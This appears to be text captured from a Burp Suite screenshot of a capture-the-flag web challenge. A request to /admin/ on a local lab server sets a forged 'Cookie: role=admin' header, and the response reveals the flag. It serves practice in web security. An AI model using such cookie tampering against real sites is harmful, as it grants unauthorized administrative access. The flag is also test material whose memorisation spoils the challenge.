 Request
Pretty Raw Hex \n
1 GET /admin/ HTTP/1.1
2 Host: 127.0.0.1:20102
3 Cookie: role=admin
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 08 Mar 2023 04:05:09 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 301
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <div id="pikachu">
</div>
12 <h1>
Hi admin! Here's your gift: GDUCTF{pika_pika_pikachuuuuuuu}!!! :3
</h1>
13
14 <style type="text/css">
15 #pikachu{
16 background-image:url(../static/image/pikachu_admin.png);
17 width:50em;
18 height:35em;
19 margin:auto;
20 }
21 h1{
22 text-align:center;
23 }
24 </style>
Search...
0 matches